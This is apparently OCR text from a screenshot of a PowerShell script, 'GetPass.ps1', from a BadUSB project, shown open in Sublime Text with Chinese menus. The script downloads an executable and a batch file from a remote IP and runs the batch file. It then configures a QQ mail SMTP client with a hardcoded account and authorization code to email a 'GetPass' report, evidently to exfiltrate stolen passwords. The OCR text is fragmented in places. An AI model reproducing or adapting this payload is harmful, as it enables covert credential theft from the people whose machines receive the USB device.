 C:\Users\Administrator\Desktop\BadUSB-code-master\GetPass.ps1 • - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
Package Control Messages
main.ps1
GetPass.ps1
Package Control Messages main.ps1 GetPass.ps1
1 (new-object System.Net.WebClient).DownloadFile('http://12
3.207. 1/GetPass.rar','D:\Get.exe');
2
3 (new-object System.Net.WebClient).DownloadFile('http://12
3.207. /Command.rar','D:\Command.bat');
4
5 D:\Command.bat;
6 $SMTPServer = 'smtp.qq.com'
7
服务器IP
8 $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer,
587)
9
10 $SMTPInfo.EnableSsl = $true
11
邮箱、授权码
12 $SMTPInfo.Credentials = New-Object
System.Net.NetworkCredential('547006660@qq.com',
'vizta ');
13
14 $ReportEmail = New-Object System.Net.Mail.MailMessage
15
16 $ReportEmail.From = '547006660@qq.com'
17
18 $ReportEmail.To.Add('547006660@qq.com')
19
20 $ReportEmail.Subject = 'GetPass'
21
22 $ReportEmail.Body = 'GetPass text'
重生信息安全